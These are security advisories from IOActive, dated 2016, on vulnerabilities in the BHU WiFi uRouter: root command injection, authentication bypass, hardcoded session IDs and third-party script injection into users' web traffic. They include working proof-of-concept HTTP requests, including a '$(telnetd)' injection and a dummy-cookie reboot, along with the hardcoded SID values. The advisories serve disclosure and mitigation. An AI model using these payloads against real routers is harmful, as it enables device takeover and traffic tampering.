| Title                | Unauthenticated OS Root Command Injection on BHU WiFi<br>uRouter |
|----------------------|------------------------------------------------------------------|
| Severity             | Critical - CVSSv2 Score 10.0 (AV:N/AC:L/Au:N/C:C/I:C/A:C)        |
| Discovered by        | Tao Sauvage                                                      |
| <b>Advisory Date</b> | August 17, 2016                                                  |

#### **Affected Product**

BHU WiFi uRouter [http://www.bhuwifi.com/Product/urouter\\_gs.html?p=urouter](http://www.bhuwifi.com/Product/urouter_gs.html?p=urouter) 

#### **Impact**

An unauthenticated attacker can inject OS commands in the BHU WiFi uRouter's administrative web interface. The commands will be executed with root privileges, fully compromising the device's confidentiality, integrity, and availability.

## **Background**

BHU WiFi is a Chinese-based company that sells routers for both personal and professional usage. The uRouter is a powerful device that offers 1949 m2 of coverage, supports 100 simultaneous terminals, and supports QoS and user management to prevent unauthorized access.

## **Technical Details**

IOActive found the uRouter is vulnerable to OS command injection due to a general lack of data validation in libdml.so. In addition, IOActive found that the injected commands are executed with root privileges on the router.

If an SID cookie value is not provided, libdml.so will fall back on the hardcoded hidden SID value 700000000000000 described in Hardcoded Hidden SID Session Cookie on BHU WiFi uRouter. In other words, the attacker does not need to be authenticated to inject the command.

The administrative web interface allows an admin to execute commands implemented in libdml.so via HTTP requests to cgiSrv.cgi. Many commands in libdml.so rely on a call to system() where the command is a concatenation between hardcoded strings and user input. IOActive did not find any data validation performed on the user input, allowing an attacker to execute arbitrary commands on the router via special inputs such as two ampersands (&&), vertical bar (|), semicolon (;), dollar sign (\$), and backtick (`).

The only initial restriction was that characters such as double-quotes ("), angle brackets (<  $>$ ), and ampersand ( $\&$ ) were not allowed in the parameter due to the XML parser handling

the request. However, it was possible to overcome the restriction using their HTMLencoded corresponding characters:

- & quot; for "
- $<$  it; and  $>$  for < and >
- $\& \text{amp}$ ; for  $\&$

NMap scan before injecting command (notice that Telnet is not running):

```
$ nmap –p23 192.168.62.1 
Starting Nmap 7.01 ( https://nmap.org ) at 2016-05-07 17:03 CEST 
Nmap scan report for 192.168.62.1 
Host is up (0.0079s latency). 
Not shown: 996 closed ports 
PORT STATE SERVICE 
23/tcp closed telnet
```
Request exploiting the OS command injection in order to start the Telnet daemon:

```
POST /cgi-bin/cgiSrv.cgi HTTP/1.1 
Host: 192.168.62.1 
Content-Type: text/xml 
X-Requested-With: XMLHttpRequest 
Content-Length: 57 
Connection: close 
<cmd> 
<ITEM cmd="traceroute" addr="$(telnetd)" /> 
\langle / cmd \rangle
```
Response:

HTTP/1.1 200 OK Content-type: text/xml <?xml version="1.0" encoding="UTF-8"?> <return> <ITEM cmd="traceroute" serial="3" wait="2" status="doing" /> </return>

NMap scan after injecting command:

```
$ nmap –p23 192.168.62.1 
Starting Nmap 7.01 ( https://nmap.org ) at 2016-05-07 17:03 CEST 
Nmap scan report for 192.168.62.1 
Host is up (0.0076s latency). 
Not shown: 995 closed ports 
PORT STATE SERVICE
23/tcp open telnet
```
Checking the user privilege under which the injected command is being executed:

```
POST /cgi-bin/cgiSrv.cgi HTTP/1.1 
Host: 192.168.62.1 
Content-Type: text/xml 
X-Requested-With: XMLHttpRequest 
Content-Length: 101 
Connection: close
```# **OActive**

```
<cmd> 
<ITEM cmd="traceroute" addr="$(echo &quot;$USER&quot; &qt;
/usr/share/www/test.txt)" /> 
\langle cmd\rangle
```
When accessing http://192.168.62.1/test.txt:

```
HTTP/1.1 200 OK 
Date: Thu, 01 Jan 1970 00:02:55 GMT 
Last-Modified: Thu, 01 Jan 1970 00:02:52 GMT 
Etag: "ac.5" 
Content-Type: text/plain 
Content-Length: 5 
Connection: close 
Accept-Ranges: bytes
```
root

The command traceroute, implemented in libdml.so in d1 cmd traceroute, calls a subfunction named dl\_cmd\_traceroute\_th, which does the following equivalent:

```
/* . . . */
sprintf(cmd, "/bin/script/tracepath.sh %s", user_supplied_ip); 
/* . . . */
system(cmd); 
/* . . . */
```
- Line 2: the user input is formatted into the command string without being previously sanitized from hazardous characters
- Line 4: the formatted command is passed to the system() function, which executes the command on the system

Result on the router:

```
# ps 
; . . . 
1682 1681 bhuroot 1304 336 S sh sh sh -c
/bin/script/tracepath.sh $(echo "$USER" > /usr/share/www/test.txt) 3
; . . .
```
IOActive believes that the same vulnerability exist in uRouter+ [http://www.bhuwifi.com/Product/plus\\_gs.html.](http://www.bhuwifi.com/Product/plus_gs.html)

#### **Mitigation**

User inputs should not be trusted. All user inputs should be sanitized before being used by the system.

In order to mitigate code injection, libdml.so should surround the username and password with simple quotes (') and escape all hazardous characters before calling system() such as single quotes ( $'$ ), double quotes ( $'$ ), dollar signs ( $\hat{s}$ ), semicolons ( $i$ ), backticks ( $\hat{c}$ ), backslashes  $(\setminus)$ , and ampersands  $(\&)$ .

A more restrictive approach could be used in order to prevent code injection. In the case of traceroute, since the expected parameter is an IP address, a whitelist of characters should be used to only allow numerical digits  $(0-9)$ , hexa letters  $(A-F)$ , dots  $(.)$ , and colons (:).

#### **Timeline**

May 18, 2016: IOActive discovers vulnerability June, 2016: IOActive attempted to contact the vendor without success| Title                | Authentication Bypass on BHU WiFi uRouter                 |
|----------------------|-----------------------------------------------------------|
| Severity             | Critical - CVSSv2 Score 10.0 (AV:N/AC:L/Au:N/C:C/I:C/A:C) |
| Discovered by        | Tao Sauvage                                               |
| <b>Advisory Date</b> | August 17, 2016                                           |

#### **Affected Product**

BHU WiFi uRouter [http://www.bhuwifi.com/Product/urouter\\_gs.html?p=urouter](http://www.bhuwifi.com/Product/urouter_gs.html?p=urouter) 

#### **Impact**

An attacker can bypass the authentication of the administrative web interface of a BHU WiFi uRouter and access all admin web functions. This gives an attacker full control of the device, fully compromising its confidentiality, integrity, and availability.

## **Background**

BHU WiFi is a Chinese-based company that sells routers for both personal and professional usage. The uRouter is a powerful device that offers 1949 m2 of coverage, supports 100 simultaneous terminals, and supports QoS and user management to prevent unauthorized access.

## **Technical Details**

A login prompt protects the administrative web interface; only a person with valid credentials should be able to login and manage the router. However, IOActive found that it was possible to bypass the authentication mechanism and gain full access to the router's administrative web interface.

The BHU WiFi uRouter offers several types of functions, some of which can be used by unauthenticated users and others only by the admin. To ensure proper access control, the CGI relies on the SID cookie to know if the user is authenticated or not.

During analysis of the uRouter firmware, IOActive found that the SID cookie value used to authenticate the admin is not properly checked by any program on the router. The following logic is implemented on the uRouter:

- POST request with op=<command> in the body
- cgiSrv.cgi checks if the request has a cookie with a name containing sid
- If such cookie exists, cgiSrv.cgi retrieves its value and passes it to the dml dms ucmd function implemented in libdml.so
- dml dms ucmd checks if the cookie value passed in parameters is NULL

#### • If the cookie is not NULL, it executes the command

Therefore, an attacker can provide an SID cookie with any value and execute administrative commands on the router.

Request with dummy SID value:

```
POST /cgi-bin/cgiSrv.cgi HTTP/1.1 
Host: 192.168.62.1 
Content-Type: application/x-www-form-urlencoded; charset=UTF-8 
X-Requested-With: XMLHttpRequest 
Referer: http://192.168.62.1/ 
Cookie: sid=a;
Content-Length: 9 
Connection: close
```
op=reboot

Response from uRouter:

HTTP/1.1 200 OK Content-type: text/plain

#### result=ok

Once the attacker successfully bypassed the authentication mechanism by providing a dummy SID cookie value, any administrative features can be used. The attacker could, among other scenarios, reboot the device, change the routing configuration, kick any users, etc.

IOActive believes that the same vulnerability exist in uRouter+ [\(http://www.bhuwifi.com/Product/plus\\_gs.html\)](http://www.bhuwifi.com/Product/plus_gs.html).

#### **Mitigation**

The cgiSrv.cgi binary should check whether the SID provided by the user is valid and matches the SID value of the currently authenticated admin.

|            | May 18, 2016: IOActive discovers vulnerability           |
|------------|----------------------------------------------------------|
| June 2016: | IOActive attempted to contact the vendor without success || Title                | Hardcoded Hidden SID Session Cookie on BHU WiFi uRouter   |
|----------------------|-----------------------------------------------------------|
| Severity             | Critical - CVSSv2 Score 10.0 (AV:N/AC:L/Au:N/C:C/I:C/A:C) |
| Discovered by        | Tao Sauvage                                               |
| <b>Advisory Date</b> | August 17, 2016                                           |

## **Affected Product**

BHU WiFi uRouter [http://www.bhuwifi.com/Product/urouter\\_gs.html?p=urouter](http://www.bhuwifi.com/Product/urouter_gs.html?p=urouter) 

#### **Impact**

Different hardcoded hidden SID session cookies on the BHU WiFi uRouter allow an attacker to gain access to the administrative web interface without previous knowledge of the password. This gives an attacker full control of the device, fully compromising its confidentiality, integrity, and availability.

## **Background**

BHU WiFi is a Chinese-based company that sells routers for both personal and professional usage. The uRouter is a powerful device that offers 1949 m2 of coverage, supports 100 simultaneous terminals, and supports QoS and user management to prevent unauthorized access.

## **Technical Details**

A login prompt protects the administrative web interface. Only a person with valid credentials can login and manage the router. Upon successful authentication, uRouter generates a SID cookie value to the user, and uses that value to check if the user is authenticated in future requests.

IOActive found several hidden hardcoded SID session cookies available on the router:

- SID 700000000000000
- SID 0vdagiwiacpdppj

These SID cookie values were constant after each reboot and could not be changed by the admin.

Request using the first hidden SID to check the currently authenticated user:

```
POST /cgi-bin/cgiSrv.cgi HTTP/1.1 
Host: 192.168.62.1 
Content-Type: application/x-www-form-urlencoded; charset=UTF-8 
X-Requested-With: XMLHttpRequest 
Referer: http://192.168.62.1/
```

```
Cookie: sid=70000000000000000000
Content-Length: 7 
Connection: close
```
op=user

#### Response:

HTTP/1.1 200 OK Content-type: text/plain

#### user=dms:3

Request using the second hidden SID to check the currently authenticated user:

```
POST /cgi-bin/cgiSrv.cgi HTTP/1.1 
Host: 192.168.62.1 
Content-Type: application/x-www-form-urlencoded; charset=UTF-8 
X-Requested-With: XMLHttpRequest 
Referer: http://192.168.62.1/ 
Cookie: sid=0vdagiwiacpdppj;
Content-Length: 7 
Connection: close
```
#### op=user

#### Response:

HTTP/1.1 200 OK Content-type: text/plain

#### user=dms:2

The first SID is hardcoded in the binaries libbhumodule.so and libdml.so. The second one is used by uRouter processes:

```
$ ps 
\# . . .
 680 1 bhuroot 5808 1900 S bmc bmc -i bhu -s 
0vdagiwiacpdppj -k 30 -r 0 
# . . . .
```
Using the hardcoded hidden SID cookie values, an attacker will gain full access to the administrative web interface and can use any admin features. The attacker could, among other things, reboot the device, change the routing configuration, kick off any current WiFi users, etc.

#### **Mitigation**

Remove hardcoded session IDs from the system.

|            | May 18, 2016: IOActive discovers vulnerability           |
|------------|----------------------------------------------------------|
| June 2016: | IOActive attempted to contact the vendor without success || Title                | Third-party JavaScript File Injection in HTTP Traffic on BHU WiFi<br>uRouter |
|----------------------|------------------------------------------------------------------------------|
| Severity             | Critical - CVSSv2 Score 6.4 (AV:N/AC:L/Au:N/C:P/I:P/A:N)                     |
| Discovered by        | Tao Sauvage                                                                  |
| <b>Advisory Date</b> | August 17, 2016                                                              |

## **Affected Product**

BHU WiFi uRouter [http://www.bhuwifi.com/Product/urouter\\_gs.html?p=urouter](http://www.bhuwifi.com/Product/urouter_gs.html?p=urouter) 

#### **Impact**

A malicious actor who is able to modify the JavaScript file injected in users' HTTP traffic could mount Distributed Denial of Service (DDoS) attack or maliciously collect and modify users' personal information.

## **Background**

BHU WiFi is a Chinese-based company that sells routers for both personal and professional usage. The uRouter is a powerful device that offers 1949 m2 of coverage, supports 100 simultaneous terminals, and supports QoS and user management to prevent unauthorized access.

## **Technical Details**

IOActive found that the BHU WiFi uRouter uses the tool "prixovy" [\(https://www.privoxy.org/,](https://www.privoxy.org/) version 3.0.21) to configure a filter that injects the JavaScript file http://chdadd.100msh.com/ad.js from a third party in all HTTP connections made through the router.

It was not possible to get a copy of the ad.js file and determine its purpose, as the URL http://chdadd.100msh.com/ad.js timed out when being accessed. Based on the filename and the comment in the configuration file, IOActive assumes that it injects advertisements in the websites visited by the user. However, the JavaScript file could do much more. It could, for instance, be used to launch DoS attacks, distribute malware, or access sensitive information about the user, etc.

One such event has been detected in the past, where Baidu users' browsers were injected with the JavaScript file h.js. This file generated multiple requests to GitHub.com on behalf of an infected user in order to perform a DDoS attack

[\(http://www.theregister.co.uk/2015/03/27/github\\_under\\_fire\\_from\\_weaponized\\_great\\_firewa](http://www.theregister.co.uk/2015/03/27/github_under_fire_from_weaponized_great_firewall/)  $II$ .

\$ privoxy --help# **IOActive**

```
Privoxy version 3.0.21 (http://www.privoxy.org/) 
$ ls -l privoxy/ 
-rw-r--r-- 1 24 bhu.action<br>-rw-r--r-- 1 159 bhu.filter
-rw-r--r-- 1 159 bhu.filter 
-rw-r--r-- 1 1477 config 
$ cat privoxy/config 
confdir /tmp/privoxy 
logdir /tmp/privoxy 
filterfile bhu.filter 
actionsfile bhu.action 
logfile log 
#actionsfile match-all.action # Actions that are applied to all sites and 
maybe overruled later on. 
#actionsfile default.action # Main actions file 
#actionsfile user.action   # User customizations
listen-address 0.0.0.0:8118 
toggle 1 
enable-remote-toggle 1 
enable-remote-http-toggle 0
enable-edit-actions 1 
enforce-blocks 0 
buffer-limit 4096 
forwarded-connect-retries 0 
accept-intercepted-requests 1 
allow-cgi-request-crunching 0 
split-large-forms 0 
keep-alive-timeout 1 
socket-timeout 300 
max-client-connections 300 
\# . . .
$ cat privoxy/bhu.action 
{+filter{ad-insert}}/ 
$ cat privoxy/bhu.filter 
FILTER: ad-insert insert ads to web
s@</body>@<script type='text/javascript'
src='http://chdadd.100msh.com/ad.js'></script></body>@g
```
IOActive found a file named ad.js on the router, under /usr/share/ad/ad.js, which could be a mirror copy of the file hosted at http://chdadd.100msh.com/ad.js, although it could not be confirmed. This version of the file injects a DIV element at the bottom of the page for all websites visited by the victim except bhunetworks.com. The DIV element embeds three links to different BHU products:

- http://bhunetworks.com/BXB.asp
- http://bhunetworks.com/bms.asp
- http://bhunetworks.com/planview.asp?id=64&classid=3/

